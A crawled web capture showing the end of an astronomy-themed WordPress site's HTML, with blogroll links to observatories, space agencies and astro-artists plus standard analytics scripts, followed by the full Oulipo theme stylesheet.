<li><a href="http://chandra.harvard.edu/">Chandra Space Telescope</a></li>
<li><a href="http://ciclops.org/">CICLOPS</a></li>
<li><a href="https://cneos.jpl.nasa.gov/" title="Center for near earth asteroids">CNEOS</a></li>
<li><a href="http://www.forbes.com/sites/ethansiegel/#de347b134e7e" target="_blank">Ethan Siegel</a></li>
<li><a href="http://www.gmto.org/">Giant Magellan Telescope</a></li>
<li><a href="http://www.as.utexas.edu/mcdonald/het/het.html">Hobby-Eberly Telescope</a></li>
<li><a href="http://heritage.stsci.edu/">Hubble Heritage Project</a></li>
<li><a href="http://hubblesite.org/">HubbleSite</a></li>
<li><a href="http://www.stsci.edu/jwst/">James Webb Space Telescope</a></li>
<li><a href="http://www.jaxa.jp/index_e.html">JAXA</a></li>
<li><a href="http://www.lsst.org/lsst_home.shtml">Large Synoptic Survey Telescope</a></li>
<li><a href="http://www.haystack.mit.edu">MIT Haystack</a></li>
<li><a href="http://www.nasa.gov/">NASA</a></li>
<li><a href="http://www.nrao.edu/">National Radio Astronomy Observatory</a></li>
<li><a href="http://www.nasa.gov/mission_pages/newhorizons/main/index.html">New Horizons Program</a></li>
<li><a href="http://nmp.jpl.nasa.gov/">New Millennium Program</a></li>
<li><a href="https://dorigo.wordpress.com">Quantum Diaries Survivor</a></li>
<li><a href="http://en.wikipedia.org/wiki/Quantum_theory">Quantum Theory</a></li>
<li><a href="http://www.seti.org/">SETI</a></li>
<li><a href="http://www.shao.ac.cn/eng/">Shanghai Obsevatory</a></li>
<li><a href="https://www.cfa.harvard.edu/sma/">SMA: Submillimeter Array</a></li>
<li><a href="http://pole.uchicago.edu">South Pole Telescope</a></li>
<li><a href="http://www.spitzer.caltech.edu/spitzer/index.shtml">Spitzer Space Telescope</a></li>
<li><a href="http://www.nasa.gov/mission_pages/stereo/main/index.html">STEREO</a></li>
<li><a href="http://themis.asu.edu/zoom-20060630a">THEMIS</a></li>

	</ul>
</li>

<li id="linkcat-6" class="widget widget_links"><h2 class="widgettitle">LIGHT MECHANICS</h2>

	<ul class='xoxo blogroll'>
<li><a href="http://backreaction.blogspot.com">Backreaction</a></li>
<li><a href="http://www.astrodonimaging.com" title="Astrodon Imaging">Dr. Don Goldman</a></li>
<li><a href="http://www.markgarlick.com">Dr. Mark A. Garlick</a></li>
<li><a href="http://www.feraphotography.com" title="Bob and Janice Fera">Fera Photography</a></li>
<li><a href="http://www.geckzilla.com" title="The art of Judy Schmidt" target="_blank">Geckzilla &#8211; Judy Schmidt</a></li>
<li><a href="http://www.interaliamag.org/">Interalia</a></li>
<li><a href="http://marciasmilack.com/index.php">Marcia Smilack</a></li>
<li><a href="http://www.martinpughastrophotography.id.au">Martin Pugh</a></li>
<li><a href="http://www.mpl3d.com/">MPL 3D</a></li>
<li><a href="http://geekerzz.blogspot.com/">Satirical Poetry</a></li>
<li><a href="http://www.preposterousuniverse.com/blog/" target="_blank">Sean Carroll</a></li>
<li><a href="http://www.sky-candy.ca">Sky Candy</a></li>
<li><a href="http://www.space-art.co.uk">Space Art</a></li>
<li><a href="http://www.sgeier.net/fractals/index.php" title="Fractal Artist" target="_blank">Sven Geier</a></li>

	</ul>
</li>

      </ul>
    
    </div> <!-- close meta -->
</div> <!-- close supplementary -->

</div> <!-- close content --><div id="footer">
  <div id="footer_contact">
    <p>Designed by <a href="http://andreamignolo.com">pnts</a></p>
    <p>Powered by <a href="http://wordpress.org">WordPress</a></p>
</div>

<div id="footer_info">
  <!-- ><p>You can put extra footer information here, just uncomment this line.</p> -->
</div>
</div>


</div> <!-- close wrapper -->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/oulipo\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" id="wp_slimstat-js-extra">
/* <![CDATA[ */
var SlimStatParams = {"transport":"ajax","ajaxurl_rest":"https:\/\/firstlightmachine.com\/wp-json\/slimstat\/v1\/hit","ajaxurl_ajax":"https:\/\/firstlightmachine.com\/wp-admin\/admin-ajax.php","ajaxurl_adblock":"https:\/\/firstlightmachine.com\/request\/e62ef8f6601983884067813edae6e255\/","ajaxurl":"https:\/\/firstlightmachine.com\/wp-admin\/admin-ajax.php","baseurl":"\/","dnt":"noslimstat,ab-item","ci":"YToyOntzOjEyOiJjb250ZW50X3R5cGUiO3M6MzoidGFnIjtzOjg6ImNhdGVnb3J5IjtpOjg4O30-.5b5ce6e94ea1800a3b96468baabae441","wp_rest_nonce":"5e936538bc"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://firstlightmachine.com/wp-content/plugins/wp-slimstat/wp-slimstat.min.js?ver=5.3.2" id="wp_slimstat-js"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://firstlightmachine.com/wp-content/themes/oulipo/style.css
body_size: 3997
content:
/* 
Theme Name: Oulipo
Theme URI: http://andreamignolo.com/oulipo
Description: A grid-based, black and white WordPress theme
Version: 1.0.9.2
Author: A. Mignolo 
Author URI: http://andreamignolo.com
Tags: white, three-columns, fixed-width, threaded-comments, sticky-post

License: GNU General Public License (GPL) version 3
License URI: http://www.gnu.org/licenses/gpl.html

*/


/* =Global
------------------------------------------------------------------*/

html, body, form, fieldset, h1, h2, h3, h4, h5, h6, pre, blockquote, ul, ol, dl, address, .more-link  {
	margin:0;
	padding:0;
	}

a, a:link, a:visited {
	outline: none;
	text-decoration: none;
	}

h1, h2, h3, h4, h5, h6 {
	font-weight: normal;
}

blockquote:before, blockquote:after {
	content: "";
}

blockquote, q {
	quotes: "" "";
}

input::-moz-focus-inner /*Remove button padding in FF*/
{ 
    border: 0;
    padding: 0;
}


/* =Layout
------------------------------------------------------------------*/

#wrapper {
	width: 60em;
	margin: 0 auto;
}

#header {
  display: block;
}

#main_nav {
	width: 10em;
	margin: 2.1em 0 0 0;
	float: left;
	display: inline;
	position: fixed;
}

#content {
	width: 50em;
	margin: 1.7em 0 0 0;
	float: right;
	display: inline;
	min-height: 30em;
}

#entry_content {
	width: 30em;
	margin: 0 2.5em 0 4.5em;
	float: left;
	display: inline;
}

.post {
  margin-bottom: 1.5em;
  clear: both;
}

#supplementary {
	width: 11em;
	margin: 0 0 0 0;
	float: right;
	display: inline;
}

#footer_contact {
	width: 15.7em;
	float: right;
	display: inline;
}

#footer_info {
	margin: 0 0 0 20em;
    width: 45em;
	float: left;
	display: inline;
}

#main_nav ul {
	margin: 2.5em 0 0 0;
}

.meta ul {
	margin: 1em 0 0 0;
}

.meta li {
	margin: .3em 0 0 0;
	line-height: 1.5em;
	padding: 0 0 .2em 0;
}

ul#categories li, ul#archives li {
	border-bottom: 0;
}

#footer {
	clear: both;
	border-top: 1px dotted #999;
}

#content .date, .description {
	margin: .1em 0 1.5em 0;
	padding: 0;
}

.description {
  margin-top: -.2em;
}

.header {
	margin: 0 0 1.5em 0;
}

.entry {
	margin: 0 0 40px 0;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

.entry img.alignright {
	margin: 0 0 1.5em 1em;
}

.entry img.alignleft {
	margin: 0 1em 1.5em 0;
}

.offsite img {
	margin-top: 1em;
	border: 0;
}

#main_nav h1.masthead a {
	line-height: 1em;
}

dd.gallery-caption {
	font-size: 11px;
	color: #999;
	line-height: 12px;
	margin-top: 0;
}

.entry dt.gallery-icon img {
  margin-bottom: .3em;
  margin-top: .7em;
  border: 0 !important;
}

.entry .gallery {
	margin-top: 0;
	padding-top: 0;
}

/* =Sticky
------------------------------------------------------------------*/

#entry_content .sticky {
  padding: 15px 15px 0 15px;
  background: #EEE;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  margin-bottom: 30px;
}

#entry_content .sticky .entry {
  padding-bottom: 10px;
}

#entry_content .sticky h2 {
  border-bottom: 1px dotted #CCC;
}

#entry_content p:last-child {
  margin-bottom: 0;
}





/* =Typography
------------------------------------------------------------------*/

body, .delicious-desc, #commentform textarea, .archive #content, #footer {
font-family: "Lucida Grande", "Lucida Sans Unicode", verdana, sans-serif;	
background: #FFF;
}

h1, h2, h3, h4, h5, h6, #main_nav ul, .date, .description, .ctitle, .fin,
 	.entry > p:first-child:first-line, .error, .more-link, .comment-author, .comment-meta,
 	.pagination p span, #entry_content p.tags span {
	font-family: "Hoefler Text", "Cambria", Georgia, "Times New Roman", Times, serif;
}

h1 {
  font-variant: small-caps;
}

.description, #content .date {
  font-style: italic;
}

h1 {
  font-size: 1.5em;
}

h2.title {
  font-size: 1.7em;
  margin-bottom: 1em;
  padding-bottom: .13em;
  border-bottom: 1px solid #EEE;
}

.entry h1, .entry h2, .entry h3,
.entry h4, .entry h5, .entry h6 {
  margin-top: 10px;
}

.entry h1 {
  font-size: 24px;
  font-weight: bold;
  font-variant: normal;
}

.entry h2 {
  font-size: 24px;
}

.entry h3 {
  font-size: 20px;
}

.entry h4 {
  font-size: 16px;
  font-variant: normal;
}

.entry h5 {
  font-size: 14px;
}

.entry h6 {
  font-size: 13px;
}

#supplementary h3, h2.widgettitle {
  margin: 2em 0 -10px 0;
  font-size: 14px;
  font-variant: small-caps;
  border-bottom: none;
}

.widget li {
  border-bottom: 0;
}


#main_nav ul {
  text-transform: uppercase;
  font-size: .75em;
  list-style-type: none;
}

.entry {
  font-size: .75em;
  line-height: 1.9em;
}

#entry_content p {
  margin: 10px 0 10px 0;
}

#entry_content p.tags {
  margin: .3em 0 0 0;
}

h3#comments {
  margin-top: 1em;
  padding-top: 1em;
  border-top: 1px solid #EEE;
}

#commentform p {
  margin: .7em 0;
}

#commentform textarea {
  background: #EEE;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  border: 0;
  padding: 4px;
  width: 43.5em;
  font-size: .9em;
  color: #333;
  overflow: auto;
}

 .description, #content .date  {
  font-size: .8em;
  color: #666;
}

.commentcount {
  color: #666;
}


#entry_content .date {
  margin: -1.8em 0 1.3em 0;
}

.entry > p:first-child:first-letter {
  font-size: 1.5em;
}

.entry > p:first-child:first-line {
  font-variant: small-caps;
  font-size: 1.3em;
}

#search {
  margin-top: 1.5em;
	border-bottom: 1px dotted #999;
}

#wrapper .search {
	text-transform: uppercase;
	font-size: .7em;
	padding-right: .5em;
}

#searchform {
	margin-top: -1em;
	text-align: right;
	padding: 0 0 .6em 0;
	}
	
#searchform input.search {
  width: 12.4em;
  text-transform: none;
}

#searchform input#searchsubmit {
  padding: 2px;
  background: url(images/search.png) no-repeat center #EEE;
  text-indent: -9999px;
  line-height: 0;
  width: 25px;
  height: 20px;
}

.search-no-results .entry img {
  margin: 0;
}

.entry.search-results {
  margin-bottom: 3em;
}

input {
	background: #EEE;
	border: 0;
	padding: 3px;
	border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
  color: #666;
	}
	
input#submit {
  padding: 3px 5px;
  color: #FFF;
}

input#submit:hover {
  cursor: pointer;
}
	
blockquote {
	width: 90%;
	margin: 2em auto;
	padding: 0 0 0 1em;
	border-left: 2px solid #000;
	font-style: italic;
}

.entry img {
	margin: 1.5em auto;
	display: block;
	border: 0;
	max-width: 470px;
}

.entry .wp-caption img {
  margin-bottom: 0;
}

.entry img.wp-smiley {
	display: inline;
	border: 0;
	padding: 0;
	margin: 0;
}

#entry_content .caption {
	margin: -2.4em 2em 1.5em 0;
	font-size: .85em;
	color: #666;
	text-align: center;
}

#entry_content .caption a, ol.footnotes a {
	font-size: 1.0em;
}

#entry_content h3 a {
	font-weight: normal;
	font-variant: small-caps;
	color: #000;
	font-size: .75em;
}

#supplementary ul {
	list-style-type: none;
}

#supplementary ul ul ul {
  margin-left: 10px;
}

#supplementary .meta ul.children {
  margin-top: 0;
}

#supplementary .meta ul li ul {
  margin-top: 10px;
}

#supplementary p {
	line-height: 1.5em;
}

.meta {
	margin: 0;
	font-size: .7em;
	line-height: 1.9em;
}

.footnotes {
	margin: 3em 0 0 0;
	padding-left: 2.2em;
	border-top: 1px dotted #999;
	font-size: .85em;
	line-height: 1.2em;
}

li.footnote {
	margin-top: .5em;
}

.wp-tag-cloud {
	padding-left: 0;
}

.highlight {
	color: #ff9900;
}

.error {
	font-size: 5em;
	text-align: center;
}

#footer {
	font-size: .7em;
	line-height: 1.7em;
}

#footer p {
	margin: 0;
	padding: 0;
}

#footer_contact {
	padding: 1em 0 1em 1em;
}

#footer_info {
	height: 3.2em;
	padding: 1em 1.9em 1em 1em;
	border-right: 1px dotted #999;
}

#entry_content .fin {
	text-align: center;
	font-size: 1.3em;
	margin: 3em 0 4em 0;
}

.more-link .bracket {
	line-height: 5em;
	font-size: 1.5em;
}

.post_nav {
	width: 15.5em;
}

code {
	font-size: 1.2em;
}

.navigation {
	font-size: .7em;
}

.spacer {
	height: 2em;
	background: url(./images/spacer.png) top center no-repeat;
	padding-right: 1em;
}

#entry_content .pagination p {
  margin: 0 0 15px 0;
}

#entry_content .pagination p span,
#entry_content p.tags span {
  color: #666;
  font-style: italic;
  font-size: 1.1em;
}

#entry_content p.tags span {
  padding-right: 3px;
}

#entry_content .pagination a {
  font-weight: normal;
  background: #EEE;
  padding: 2px 3px;
  margin: 0 1px;
  border-radius: 2px;
  -moz-border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry table {
  width: 100%;
}

.entry table tr th {
  text-align: left;
  background: #EEE;
  padding-left: 5px;
}

.entry table tr td {
  padding-left: 5px;
  border-bottom: 1px solid #EEE;
}

.entry pre {
  padding: 10px;
  background: #EEE;
  font-size: 12px;
}

.entry ul, .entry ol {
  margin-top: 10px;
}

.entry ul ul, .entry ol ol{
  padding-left: 20px;
}


/* =Link Styles
------------------------------------------------------------------*/

input#submit {
  cursor: pointer;
}

input#searchsubmit {
  background: url(images/search.png) no-repeat center;
}

input#searchsubmit:hover {
  background: url(images/search.png) no-repeat center #3399FF !important;
  cursor: pointer;
}

.navigation a:hover, input#submit {
  background: #3399FF;
  color: #FFF !important;
}

a {
	color: #666;
}

a:hover, a:hover span {
  color: #3399FF !important;
}

.entry sup a,
#main_nav .current_page_item a,
#main_nav .current_page_ancestor a
{
  color: #3399FF !important;
}

#main_nav h1.masthead a {
	color: #000;
}

#main_nav h1.masthead a:hover {
	border-right: none;
}

h2 a, #main_nav a {
	color: #000;
}

img a, img a:hover {
	text-decoration: none;
}

.entry a, .navigation a {
	font-weight: bold;
	color: #000;
}

.navigation a {
  background: #EEE;
  color: #666;
  font-weight: normal;
  padding: 3px 5px;
  border-radius: 2px;
  -webkit-border-radius: 2px;
  -moz-border-radius: 2px;
}

.entry sup {
	font-size: 11px;
	color: #aaa;
}

.entry sup a {
	border: 0;
	margin: 0;
	font-weight: normal;
	font-size: 10px;
}

#supplementary .post_nav ul.about_nav li a, #supplementary .post_nav ul.single_post_meta a, #supplementary ul.contact_key li a {
	color: #888888;
	border-bottom: 0;
}

#supplementary ul.single_post_meta a {
  display: inline;
}

#main_nav li {
	border-bottom: 1px solid #EEE;
}

#main_nav a {
	display: block;
	width: 100%;
	line-height: 1.6em;	
	padding-top: .3em;
}

#main_nav a:hover, .current_page_item, .current {
	width: 100%;
	border-right: 3px solid #EEE;
}

#supplementary a {
	color: #888;
}

#supplementary .offsite a, .offsite a img {
	border: 0;
}

.entry h3 a {
	color: #333;
	text-decoration: none;
	border: 0;
}

.entry h3 a:hover {
  text-decoration: none;
}

.entry a.more-link {
	color: #666;
	font-style: italic;
	font-size: 14px;
	border: 0;
	text-align: center;
	display: block;
	margin: 0 auto 0 auto;
	text-transform: none;
	font-weight: normal;
	clear: both;
	
}


/* =Plug-in Styles
------------------------------------------------------------------*/

ul.delicious {
	list-style-type: none;
}

ul.delicious li {
	margin: 1em 0;
	line-height: 1.5em;
	padding-bottom: .8em;
}

.twitter {
	margin: 0 0 4em 0;
	font-size: .7em;
	color: #999;
}

.smartarchives {
	margin: 2em 0 3em 0;
	font-size: .8em;
}

.smartarchives ul {
	margin: 0 0 1.5em 0;
	list-style-type: none;
}
	
.smartarchives h2 {
	margin: 0 0 0 0;
}

.smartarchives h2 a {
	text-decoration: none;
	color: #000;
	border: 0;
}

.smartarchives h2 a:hover {
	text-decoration: none;
	border: 0;
}

.monthly {
	clear: both;
	padding-top: 3em;
}

ul.archive_block {
	padding-left: 0;
	width: 100%;
	overflow: hidden;
	padding-bottom: 2em;
}

#content .archive_block li {
	float: left;
	display: inline;
	padding: 5px 7px;
	background: #000;
	color: #FFF;
	font-size: 11px;
	margin-left: .2em;
	margin-bottom: .2em;
}

#content .archive_block li.empty {
	font-size: 11px;
	color: #333;
}

#content .smartarchives .archive_block li a {
	color: #CCC;
	border-bottom: 0;
	font-weight: normal;
	font-size: 11px;
	border-bottom: 1px dotted #336699;
	
}

.contactform {
	margin: 2em 0;
}

.contactform label {
	font-weight: bold;
}

.contactleft {
	margin: 1em 0 0 0;
}

#contactsubmit {
	margin: 1em 0 0 0;
}

/* =Threaded Styles
------------------------------------------------------------------*/

ul.commentlist cite {
	font-style: normal;
	font-size: 1.1em;
}

ul.commentlist span.says {
	display: none;
}

ul.commentlist .comment-author, ul.commentlist .comment-meta {
	font-style: italic;
	color: #333;
}

.comment-author a, .comment-meta a {
  color: #aaa;
  font-weight: normal;
  font-size: 1.1em;
}

ul.commentlist .comment-meta {
	margin-top: -.5em;
}

.entry ul.commentlist .comment.bypostauthor .vcard img {
	border: 1px solid #3399FF;
}

.commentlist ul.children {
	list-style-type: none;
	overflow: hidden;
	margin-top: 1.5em;
}

h3#comments {
	margin-bottom: .7em;
	clear: both;
}

ul.commentlist .navigation {
	border: 0;
}

ul.commentlist .comment .comment-author.vcard img{
	border: 1px solid #CCC;
	padding: 2px;
	border-radius: 2px;
	-moz-border-radius: 2px;
	-webkig-border-radius: 2px;
}

.page p.nocomments {
  display: none;
}

/* =Comment Styles
------------------------------------------------------------------*/
ul.commentlist,
ul.commentmeta {
	margin: 0;
	padding: 0;
	list-style-type: none;
}
ul.commentmeta {
	margin-top: 2em;
}
img.avatar {
	margin: .3em 1em 0 0;
	float: left;
	display: inline;
}
.commenttext {
	margin-left: 4.4em;
	border-bottom: 1px dotted #000;
	padding-bottom: 1.5em;
}
#comments,
#respond {
	margin: 3em 0 0 0;
	border: 0;
	clear: both;
}
.moderation {
	margin-left: 4.4em;
}
.ctitle {
	font-variant: small-caps;
}
li.comment {
	margin: 1.5em 0;
}
#entry-content .comment-body p {
	margin-bottom: 1em;
}
div.reply {
	margin: -8px 0 34px;
}
#respond .comment-notes {
	margin-bottom: 1em;
}
#respond p {
	margin: 0;
}
.form-allowed-tags {
	line-height: 1em;
}
.children #respond {
	margin: 0 48px 0 0;
}
h3#reply-title {
	margin: 0;
}
#comments-list #respond {
	margin: 0 0 18px 0;
}
#comments-list ul #respond {
	margin: 0;
}
#respond .required {
	color: #ff4b33;
	font-weight: bold;
}
#respond input {
	margin: 0 0 9px;
	width: 98%;
	padding: 4px;
}
#respond textarea {
	width: 98%;
}
#respond .form-allowed-tags {
	color: #888;
	font-size: 11px;
	line-height: 18px;
}
#respond .form-allowed-tags code {
	font-size: 11px;
}
#respond .form-submit {
	margin: 12px 0;
}
#respond .form-submit input {
	font-size: 11px;
	width: auto;
}

.commentlist .comment-body p {
  margin: .7em 0 !important;
}

.commentlist #respond {
 margin-top: -2em;
}

.commentlist #respond h3 {
  margin-bottom: 0;
  margin-top: 0;
}

#respond {
  padding-top: 1em;
  border-top: 1px solid #EEE;
}


/* =Better image scaling in IE
------------------------------------------------------------------*/

img { -ms-interpolation-mode:bicubic; }


/* =Required 
------------------------------------------------------------------*/

.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
}

.alignleft {
	float: left;
}

.alignright {
	float: right;
}

#entry_content .entry p.wp-caption-text {
	color: #999;
	text-align: center;
	font-size: 11px;
	margin-top: 0;
}



/* =Widget
------------------------------------------------------------------*/
.textwidget {
	margin-top: 15px;
	padding-bottom: 15px;
	border-bottom: 1px dotted #CCC;
}

.entry img.attachment-post-thumbnail {
  border: 0;
  float: left;
  margin: 7px 10px 0 0;
  padding: 0;
}

/* =Main Menu
------------------------------------------------------------------*/

#main_nav ul.menu li {
  position: relative;
}

#main_nav ul.menu li:hover ul.sub-menu,
#main_nav ul.menu li:hover ul.children {
  display: block;
}

#main_nav ul.sub-menu, #main_nav ul.children {
  margin-top: 0;
  position: absolute;
  top: -1px;
  left: 160px;
  width: 165px;
  font-size: .9em;
  display: none;
}

#main_nav ul.sub-menu li, #main_nav ul.children li {
  width: 100%;
  padding: .5em .3em .1em .5em;
  border-bottom: 1px solid #FFF;
  background: #EEE;
}

#main_nav ul.sub-menu li a, #main_nav ul.children li a {
  padding: 0;
  line-height: 1.55em
}

#main_nav ul.sub-menu a:hover, ul.sub-menu .current_page_item, ul.sub-menu .current {
  border-right: 0;
}
